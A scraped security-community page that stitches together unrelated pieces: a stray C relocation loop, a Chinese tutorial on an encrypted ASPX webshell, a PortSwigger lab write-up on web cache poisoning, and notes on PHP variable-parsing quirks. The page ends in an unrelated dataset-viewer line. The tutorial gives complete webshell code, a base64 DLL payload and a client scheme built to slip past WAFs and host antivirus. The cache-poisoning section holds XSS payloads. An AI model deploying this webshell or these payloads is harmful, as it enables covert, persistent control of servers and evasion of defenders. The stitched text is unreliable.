for (DWORD i = 0 ; k < (AddressReloc->SizeOfBlock - 8) / 2 ; i++,p++)
{
printf("地址:%x,属性:%x\n",AddressReloc->VirtualAddress + (0xFFF & *p),(0xF000 & *p) >>12);
}
AddressReloc = (PIMAGE_BASE_RELOCATION)((DWORD)AddressReloc + AddressReloc->SizeOfBlock);
}
}
|
社区文章
|
## 概述
本系列文章重写了java、.net、php三个版本的一句话木马,可以解析并执行客户端传递过来的加密二进制流,并实现了相应的客户端工具。从而一劳永逸的绕过WAF或者其他网络防火墙的检测。当然,截止到今天,这三个版本一句话木马也是可以绕过基于主机的各种文件特征检测防护系统的,比如安全狗、D盾以及各种杀毒软件。本来是想把这三个版本写在一篇文章里,过程中发现篇幅太大,所以分成了四篇,分别是:
利用动态二进制加密技术实现新型一句话木马之Java篇
利用动态二进制加密技术实现新型一句话木马之.NET篇
利用动态二进制加密技术实现新型一句话木马之php篇
利用动态二进制加密技术实现新型一句话木马之客户端下载及功能介绍
## 前言
在上一篇文章《利用动态二进制加密技术实现新型一句话木马之Java篇》中我们介绍了一种可以一劳永逸绕过所有流量型防护系统的思路,并完成了其Java版本的实现,绕过流程大体如下图:
详细内容请参考上一篇文章,现在我们继续实现该思路的.net版本。
## 实现篇
### 服务端实现
现有的可以执行任意代码的aspx一句话木马是利用Jscript.net的eval函数来实现的,通过向eval传递Jscript.net源代码来执行任意代码,和asp的eval是同样的效果。这个经典版本的一句话原创者是ISTO团队的kj021320。
##### 1\. 实现服务器端动态解析二进制DLL文件
在Java中,每个类经过编译之后都单独对应一个class文件,而在.net中则不同,.net中不存在单个类对应的二进制文件,而是引入了一个叫做Assembly(程序集)的概念,已编译的类是以Assembly的形式来承载的,Assembly是供CLR执行的可执行文件。在.NET下,托管的DLL和EXE都称之为Assembly,一个Assembly可以包含多个类。
而Assembly类提供了一个load方法:
public static System.Reflection.Assembly Load (byte[] rawAssembly);
Loads the assembly with a common object file format (COFF)-based image containing an emitted assembly. The assembly is loaded into the application domain of the caller.
这个方法接收Assembly文件的字节数组,并返回一个Assembly类型的对象。得到Assembly对象之后,我们继续调用该对象的CreateInstance方法,即可实例化dll文件中的类,CreateInstance方法的原型如下:
public object CreateInstance (string typeName);
因此我们只要先用C#写好自己的Payload,然后编译成dll,然后将dll文件的二进制字节流传入Load函数即可实现动态解析执行我们已经编译好的二进制类文件。
下面我们写个demo来测试一下:
Payload.cs
using System;
using System.Collections.Generic;
using System.Linq;
using System.Web;
using System.Diagnostics;
public class Payload
{
public override bool Equals(Object obj)
{
Process.Start("calc.exe");
return true;
}
}
这段Payload很简单,就是启动一个计算器。这里我们重写了父类的Equals方法(至于为什么重写Equals方法,请参考上一篇文章《利用动态二进制加密技术实现新型一句话木马之Java篇》)。
把这个类编译成dll文件,并将该文件做一下Base64编码,然后编写如下Demo:
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.IO;
using System.Reflection;
using System.Security.Cryptography;
namespace ConsoleApplication1
{
class Program
{
public static void Main()
{
string Payload="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";
Assembly myAssebly=System.Reflection.Assembly.Load(Convert.FromBase64String(Payload));
Object myPaylaod = myAssebly.CreateInstance("Payload");
myPaylaod.Equals("");
}
}
}
简单解释一下代码:
* 字符串类型变量Payload的值为Paylaod.dll的二进制文件Base64编码。
* 将变量Payload转换为byte数组,传递给System.Reflection.Assembly.Load方法,该方法解析byte数组并返回一个Assembly对象。
* 调用Assembly对象的CreateInstance方法,并把我们Payload的类名作为参赛传递,得到Payload类的实例myPayload。
* 调用Payload类的Equals方法,执行流进入我们的可控范围,弹出计算器。
OK,下面我们执行看下效果:
##### 2\. 生成密钥
和Java版本类似,首先检测请求方式,如果是带了密码字段的GET请求,则随机产生一个128位的密钥,并将密钥写进Session中,然后通过response发送给客户端,代码如下:
if (Request["pass"]!=null)
{
Session.Add("k", Guid.NewGuid().ToString().Replace("-", "").Substring(16)); Response.Write(Session[0]); return;
}
这样,密钥在服务端生成并绑定至当前会话,后续发送payload的时候只需要发送加密后的二进制流,无需发送密钥即可在服务端解密,这时候waf捕捉到的只是一堆毫无意义的二进制数据流。
##### 3\. 解密数据,执行
当客户端请求方式为POST时,服务器先从request中取出加密过的二进制数据(base64格式),代码如下:
byte[] key = Encoding.Default.GetBytes(Session[0] + "");
byte[] content = Request.BinaryRead(Request.ContentLength);
byte[] decryptContent = new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(key, key).TransformFinalBlock(content, 0, content.Length); System.Reflection.Assembly.Load(decryptContent).CreateInstance("Payload").Equals("");
##### 4\. 改进一下
上一篇中提到,我们的目标是在Payload的Equals方法中取到Request、Response、Session等和Http请求强相关的对象。在Java中,我们是通过给Equals传递pageContext内置对象的方式来获得,在aspx中,则更简单,只需要传递this指针即可。
经过分析发现,aspx页面中的this指针类型为System.Web.UI.Page,该类表示一个从托管 ASP.NET Web 应用程序的服务器请求的
.aspx 文件,幸运的是,和Http会话相关的对象,都可以通过Page对象访问到,如HttpRequest
Request=(System.Web.UI.Page)obj.Request。
我们只需要把
System.Reflection.Assembly.Load(decryptContent).CreateInstance("Payload").Equals("");
改成
System.Reflection.Assembly.Load(decryptContent).CreateInstance("Payload").Equals(this);
即可实现在Payload中操作Request、Response、Session、Server等等。
##### 5\. 完整代码
<%@ Page Language="C#" %>
<%
if (Request["pass"]!=null)
{
Session.Add("key", Guid.NewGuid().ToString().Replace("-", "").Substring(16)); Response.Write(Session[0]); return;
}
byte[] key = Encoding.Default.GetBytes(Session[0] + "");
byte[] content = Request.BinaryRead(Request.ContentLength);
byte[] decryptContent = new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(key, key).TransformFinalBlock(content, 0, content.Length);
System.Reflection.Assembly.Load(decryptContent).CreateInstance("Payload").Equals(this);
%>
为了增加可读性,我对上述代码做了一些扩充,简化一下就是下面这一行:
<%@ Page Language="C#" %><%if (Request["pass"]!=null){ Session.Add("k", Guid.NewGuid().ToString().Replace("-", "").Substring(16)); Response.Write(Session[0]); return;}byte[] k = Encoding.Default.GetBytes(Session[0] + ""),c = Request.BinaryRead(Request.ContentLength);System.Reflection.Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);%>
当然如果去掉动态加密而只实现传统一句话木马的功能的话,可以再精简一下,如下:
<%@ Page Language="C#" %><%if (Request["pass"]!=null)System.Reflection.Assembly.Load(Request.BinaryRead(Request.ContentLength)).CreateInstance("U").Equals(this);%>
至此,具有动态解密功能的、能解析执行任意二进制流的新型aspx一句话木马就完成了。
### 客户端实现
由于Java、.net、php三个版本是公用一个客户端,且其中多个模块可以实现复用,为了节省篇幅,此处就不再介绍重叠的部分,只针对.net平台特异化的部分介绍一下。
##### 1\. 远程获取加密密钥
详细请参考《利用动态二进制加密技术实现新型一句话木马之Java篇》。
##### 2\. 动态生成二进制字节数组
为了实现客户端跨平台使用,我们的客户端采用Java语言编写,因此就无法动态编译C#的dll文件。而是在windows平台把C#版本的Payload编译成dll文件,然后以资源文件的形式嵌入至客户端。
##### 3\. 已编译类的参数化
既然上文已经提及,我们无法在Java环境中去动态修改.net的类文件来动态修改Payload中的参数。那我们就只能在Payload本身代码中想办法了。
.NET的System.Reflection.Assembly.Load在解析COFF可执行文件时有一个特性,那就是它在解析时会自动忽略COFF文件尾部附加的额外数据。聪明的你应该想到怎么样把参数动态传到Payload了。
请看下图:
* 客户端把参数值拼接在DLL文件的底部,然后一起进行AES加密,加密之后传递到服务端。
* 服务端收到加密字节流之后进行AES解密,并把解密的内容(包括DLL字节流和参数字节流)传入System.Reflection.Assembly.Load,由于Assembly的解析特性,会自动忽略掉DLL文件尾部的额外参数字节流。
* 执行流进入Payload的Equals函数,在函数中由于可以访问Request和Session,于是用Session中的key对Requset中的完整加密字节流再次解密。
* 解密得到DLL文件字节流和额外参数字节流,然后只要把DLL尾部附加的额外参数字节流取出来,便可得到客户端传过来的额外参数。
服务端取参数的实现代码如下:
private void fillParams()
{
this.Request.InputStream.Seek(0, 0);
byte[] fullData = Request.BinaryRead(Request.ContentLength);
byte[] key = System.Text.Encoding.Default.GetBytes(Session[0] + "");
fullData = new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(key, key).TransformFinalBlock(fullData, 0, fullData.Length);
Dictionary<string, object> extraMap = getExtraData(fullData);
if (extraMap != null)
{
foreach (var f in extraMap)
{
this.GetType().GetField(f.Key).SetValue(this, f.Value);
}
}
}
private Dictionary<string, object> getExtraData(byte[] fullData)
{
Request.InputStream.Seek(0, 0);
int extraIndex = IndexOf(fullData, new byte[] { 0x7e, 0x7e, 0x7e, 0x7e, 0x7e, 0x7e });
byte[] extraData = new List<byte>(fullData).GetRange(extraIndex + 6, fullData.Length - extraIndex - 6).ToArray();
String extraStr = System.Text.Encoding.Default.GetString(extraData);
System.Web.Script.Serialization.JavaScriptSerializer serializer = new System.Web.Script.Serialization.JavaScriptSerializer();
Dictionary<string, object> extraMap = serializer.Deserialize<Dictionary<string, object>>(extraStr);
return extraMap;
}
internal int IndexOf(byte[] srcBytes, byte[] searchBytes)
{
int count = 0;
if (srcBytes == null) { return -1; }
if (searchBytes == null) { return -1; }
if (srcBytes.Length == 0) { return -1; }
if (searchBytes.Length == 0) { return -1; }
if (srcBytes.Length < searchBytes.Length) { return -1; }
for (int i = 0; i < srcBytes.Length - searchBytes.Length; i++)
{
if (srcBytes[i] == searchBytes[0])
{
if (searchBytes.Length == 1) { return i; }
bool flag = true;
for (int j = 1; j < searchBytes.Length; j++)
{
if (srcBytes[i + j] != searchBytes[j])
{
flag = false;
break;
}
}
if (flag)
{
count++;
if (count == 2)
return i;
}
}
}
return -1;
}
通过这种方式,我们就可以在Java环境中动态获取参数化的DLL字节流。
##### 4\. 加密payload
详细请参考《利用动态二进制加密技术实现新型一句话木马之Java篇》。
##### 5\. 发送payload,接收执行结果并解密。
详细请参考《利用动态二进制加密技术实现新型一句话木马之Java篇》。
## 案例演示
下面我找了一个测试站点来演示一下绕过防御系统的效果:
首先我上传一个常规的aspx一句话木马,然后用菜刀客户端连接,如下图,连接直接被防御系统reset了:
然后上传我们的新型一句话木马,并用响应的客户端连接,可以成功连接并管理目标系统:
本篇完。
|
社区文章
|
# 【由浅入深_打牢基础】WEB缓存投毒(上)
## 1\. 什么是WEB缓存投毒
简单的来说,就是利用缓存将有害的HTTP响应提供给用户
什么是缓存,这里借用Burp官方的一张图来说,就是当一个用户去发起一个请求的时候,会经过缓存,但是缓存中如果不存在的话,后端才会响应并将其添加到缓存,之后的用户如果发送等效请求的话,会直接从缓存中获取。
如上所说,那么后端怎么判断我们两个用户的请求是等效的呢?
这里我们要知道一个东西叫缓存键(cache
key),预先定义的请求头中的一些键作为缓存键,只要这些缓存键的值一样后端就认为两个包是等效的,那么头部的其它键就称为非缓键了
==所以==我们web缓存投毒都依赖于非缓存键(因为缓存键是后端判断我们请求是否等效的,所以通常情况下不能改变,也就不能payload,不然的话跟其它用户就不等效,就无法投毒),缓存投毒的另外一个条件就是,页面存在某个内容是根据非缓存键的值来生成的。
#例如存在非缓键X-Forwarded-Host,而页面存在一个a标签,它的href是根据X-Forwarded-Host来生成的
#正常请求
GET / HTTP/1.1
Host: test.com
X-Forwarded-Host: www.demo.com
#正常响应
<a href='www.demo.com'></a>
#我们就可以利用web投毒构造XSS
GET / HTTP/1.1
Host: test.com
X-Forwarded-Host: #'></a><script>alert(1)</script> //
#响应变成了
<a href='#'></a><script>alert(1)</script> // '></a>
当我们利用的时候,找到一个非缓存键并且它的值会影响网页响应包就变得很重要,我们可以使用Burp上的插件`Param
Miner`,它在Burp商店中就可以找到
* * *
## 2\. 漏洞利用
**微信公众号:小惜渗透,欢迎大佬一起交流进步**
我这里根据Burp的实验室来展示WEB缓存投毒的利用方式
### 2.1 带有未键标头的 Web 缓存中毒
**要求:**
**利用过程:**
首先我们通过`Param Miner`插件来获取对网页有影响的非缓存键,右键请求包,然后选`Guess headers`,然后用默认设置即可,点ok
可以看到,找到了`x-forwarded-host` (XFF标头用来体现请求所经过的代理服务器,而XFH用来体现用户最初访问的HOST)
紧接着我们去发包测试下(注意大小写),这里主要我们要在请求上随便加个参数,防止我们这个测试的请求被缓存
注意这里`X-Cache`为`miss`,证明没有命中缓存。
但是当我们迅速再发一次包,证明是从缓存中获取的响应
所以们去漏洞利用服务器构造js文件
主页这里有很多商品,我们随便挑一个进行投毒
紧接着正常访问这个页面,这里没有cookie是正常的,因为在set-cookie的时候,加上了HttpOnly
但是并没有通过的提示,最后一顿搞,发现你不能投毒其它产品界面,必须投毒根页面,醉了
* * *
### 2.2 使用未键入的 cookie 进行 Web 缓存中毒
**要求:**
**利用过程:**
看题意,cookie不是非缓存键,那么就要在cookie上做文章了,抓包看一下值,这里有一个`fehost`参数,我将它的值改成like,果然在响应包中发现了它
接下来我们就可以构造payload了,进行投毒了
fehost=someString"%2Balert(1)%2B"someString
然后我们去访问(同样要在根目录投毒)
* * *
### 2.3 具有多个标头的 Web 缓存中毒
**要求:**
**利用过程:**
根据提示可知,这次存在多个非缓存键,并且要一起利用才行,所以这里用Burp的`Param Miner`插件去探测标头,这里发现了`X-Forwarded-Scheme` (它的作用就是体现通信的协议是http还是https的)
那么还差一个头,因为标题说需要两个标头,所以我猜大概率还是之前的`X-Forwarded-Host`,接下来验证猜想,我先手动加上`X-Forwarded-Host`头尝试一下
那么我改成我们探测到的`X-Forwarded-Scheme`
还是不行,那么我两个头都加上,神奇的事情发生了,重定向了,不过定向的地址是我们填的`test.com`,接下来思路就来了,我们让其定向到一个能能控制js代码的页面不就完了
于是我想起了,实验室为我们准备的漏洞利用服务器,但是它构造的body只能是文字,所以我尝试将其改成html后缀结尾但是也不可以
这个时候我突然想到我们之前的做法,我们的主页是会加载js文件的,我们只要让它加载的js文件变成我们的就好了,于是我尝试在js文件上投毒,主页加载了`/resources/js/tracking.js`的js文件,所以我们找到这个包,然后尝试投毒,先构造js
紧接着在js请求上投毒
再次访问主页,成功啦
* * *
### 2.4 使用未知标头的有针对性的 Web 缓存中毒
**要求:**
**利用过程:**
首先我们还是检测一下非缓存建,发现`X-Host`
然后我们带上`X-Host`来发送一下,这里注意看到返回包有根据X-Host去加载js,但是看到返回包的Vary(这个头代表缓存建)里面带`User-Agent`,也就表名了UA头是缓存键,也就表示我们投毒的时候,下一个包必须跟我们投毒的包的UA头一样才能触发缓存,
所以想达投毒目标,我们需要找到用户的UA头,然后根据他们的UA头去投毒,然后发现我们评论竟然支持html代码,这样的话思路就来了,我们可以写一个图片标签,地址是我们的漏洞利用服务器,然后当用户访问了这个留言板就会去发请求获取我们的发的图片标签,然后就会请求到我们的利用服务器,最后我们自然可以通过日志查看到他的UA
然后查看UA
紧接着构造JS文件
主页投毒
静静等几秒
* * *
### 2.5 通过无键查询字符串导致 Web 缓存中毒
**要求:**
**利用过程:**
发现可以根据参数构造XSS
那么我们如何投毒呢?很简单,我发现改变参数和值并不会领缓存失效,换言之此页面的参数不是缓存键,所以不管我们参数改成什么生成的缓存仍然是主页的
成功投毒
* * *
### 2.6 通过未键入查询参数的 Web 缓存中毒
**要求:**
**利用过程:**
看说明表示排除了个参数,所以我们可以用插件跑,不过这次不是跑header了而是跑参数
然后我们研究一下这个包,第一次如下传了个参数abc
立马发第二个包,把参数加个1,这里我们发现参数算作了缓存键,那这样的话就完bk了,因为这样的话必须我们传参,并且用户访问的时候跟我们传相同的参数才能命中缓存,所以再看下要求,证明这里面肯定有某个参数给排除在外了,那它就是我们需要依赖的非缓存键了
于是乎我们等待着插件给我们跑结果过,大概过了一万年后,跑出来了
==补充:==这里补充一下,`UTM`(统一威胁管理):即将防病毒、入侵检测和防火墙安全设备划归统一威胁管理。所以可能网站会发送很多日志分析包包给UTM,所以发送给UTM的参数是肯定不能作为缓存键的(因为你给威胁管理平台发送的肯定是实时的最新的数据,以便侦测威胁,所以肯定不能给相关参数算作缓存键)。
既然如此那就直接投毒吧
通过
* * *
### 2.7 参数隐藏
**要求:**
**利用过程:**
这个说真的,发现起来有点难啊,所以我尽量从一个发现者的角度来分析发现这种漏洞的思路,首先当我们访问主页发现响应包有`X-Cache`说明网站存在缓存机制,浏览一下其它的包,发现有一个js文件的请求,而且重点是后边还有个参数
那我们观察一下它,发现js响应内容和我们传的参数值相同,那么我们可以尝试改一下值
我在值后边多加一个1,如下图,果然响应包存在跟随其变化的内容
但是因为我这两个包是连着发的,所以证明参数作为了缓存键,当我们第二个包改变值的时候发现没有命中第一个包的缓存,所以这里就很矛盾,例如我们修改值为alert(1),可以构造xss但是不能成功缓存(因为其它用户在访问的时候值肯定都是setCountryCookie),所以这时候就可以尝试多参数,如下图加了个分号紧接着又传相同参数但值不同(当我们挖掘漏洞的时候也需要尝试这种思路,例如短信验证码,可以尝试原本手机号后边加逗号然后再跟一个手机号)
这样的话其实又存在一个问题,那就是它仍然不能让普通用户命中缓存如下图
上边两张图可以看出,两个包并不算等效请求,为什么?其实看参数的颜色就能看出来,第一个包从分号开始都算作了第一个callback的值,它跟第二个包的值不同所以当然不算了,那怎么办呢?还记得我们上一个实验室的`utm_content`,我们可以测试一下它是否还是非缓存键,如果是那就好办了(当然实战的时候还是可以用插件猜参数,不过插件执行的这个时间着实有点长)
第一个包如下,我将callback参数改成了test,当然响应肯定存在test了,不过我在参数后边又加了一个`utm_content`,值随便写,这时候`X-Cache`为miss状态
我随即发出了第二个包如下,`callback`的参数依旧是test,不过后边我没写`utm_content`参数,但是我们发现它依然是命中了上一个包的缓存,也就证明`utm_content`非缓存键(准确的说我感觉应该叫它非缓存参数)
好了,那证明出来了有什么用呢?这个时候就可以根据以上信息进行投毒了,看下边的数据包,首先第一个callback的值是初始的setCountryCookie也就是跟其它用户一样的,紧接着我们加了`utm_content`,由于它是非缓存参数所以不会影响我们投毒,然后后边我们又跟了个`;callback=alert(1)`,这是为了让我们的响应包构造出XSS,但是它也是对我们投毒没影响的,因为它算在了`utm_content`参数的值内,so,大功告成了
==注意:==如果想让我们的请求不命中缓存,除了等待缓存失效外还可以添加下边这个两个header
> ok就到这里了,剩下的WEB缓存投毒等后续再研究,下次我会转载一个之前看到的,类似的挖掘实战贴。
|
社区文章
|
[TOC]
## 简介
* 本文主要研究PHP的GET/POST/COOKIE大变量生成过程,及可能在WAF流量层面绕过的一些TRICKS
* 实验环境:PHP 7.3.4 在FPM模式下运行
* PHP变量处理的主要代码在[main/php_variables.c](main/php_variables.c),调用栈如下:
* 由于代码流程过长,本文不贴出具体代码,但是会在相应地方给出github链接供参考
* PHP示例代码
<?php
echo "get:";
var_dump($_GET);
echo "cookie:";
var_dump($_COOKIE);
echo "post:";
var_dump($_POST);
## TRICKS
### 变量名和值会进行url解码
* 以解析`$_GET`变量为例,大致流程为:获取请求字符串-->获取分割符`&`\-->使用`=`分割key和value。
* 在解析key和value时,会分别对其进行url解码,[关键代码](https://github.com/php/php-src/blob/PHP-7.3.4/main/php_variables.c#L504)如下:
if (val) { /* have a value */
size_t val_len;
size_t new_val_len;
*val++ = '\0';
// 对key进行url解码
php_url_decode(var, strlen(var));
// 对value进行url解码
val_len = php_url_decode(val, strlen(val));
val = estrndup(val, val_len);
if (sapi_module.input_filter(arg, var, &val, val_len, &new_val_len)) {
php_register_variable_safe(var, val, new_val_len, &array);
}
efree(val);
}
### 变量名截断
* 我们知道`00`在C语言中意味着字符串的结尾,其编码为`%00`。
* 在对key进行url解码之后,`%00`转换为`00`而截断了key字符串。
* 但是对value进行url解码的时候,获取了其返回值`val_len`,即字符串长度,后续注册变量时,也是使用`val_len`进行内存中的操作,所以未能截断value的值
### 变量名之前的空格会被忽略
* URL 不能包含空格。URL 编码通常使用 + 来替换空格
* 使用`%20`替换空格
* 在注册变量时,PHP会对变量名进行判断,丢弃变量名前的空格,[关键代码](https://github.com/php/php-src/blob/PHP-7.3.4/main/php_variables.c#L94)如下:
while (*var_name==' ') {
var_name++;
}
### 变量名的空格和`.`会转化为`_`
* 首先明确一个问题,PHP的变量名中是不能包含点号的。 但是为了处理表单中的点号命名,PHP就会自动把点号`.`转换成下划线`_`。
* 这个转换的过程也是发生在PHP变量的注册过程中,[关键代码](https://github.com/php/php-src/blob/PHP-7.3.4/main/php_variables.c#L105)如下:
/* ensure that we don't have spaces or dots in the variable name (not binary safe) */
for (p = var; *p; p++) {
if (*p == ' ' || *p == '.') {
*p='_';
} else if (*p == '[') {
is_array = 1;
ip = p;
*p = 0;
break;
}
}
### 变量名的`[`会转换为`_`
* 这个转换过程与`.`的转换过程不同。PHP在遇到`[`符号时,会认为变量为数组。后续进行数组处理时,如果未能找到与`[`匹配的`]`,则会将`[`替换为`.`。[关键代码](https://github.com/php/php-src/blob/PHP-7.3.4/main/php_variables.c#L192)如下:
ip = strchr(ip, ']');
if (!ip) {
/* PHP variables cannot contain '[' in their names, so we replace the character with a '_' */
*(index_s - 1) = '_';
index_len = 0;
if (index) {
index_len = strlen(index);
}
goto plain_var;
return;
}
## 参考
* <https://www.laruence.com/2008/11/07/581.html>
|
社区文章
|
Subsets and Splits
Top 100 EPUB Books
This query retrieves a limited set of raw data entries that belong to the 'epub_books' category, offering only basic filtering without deeper insights.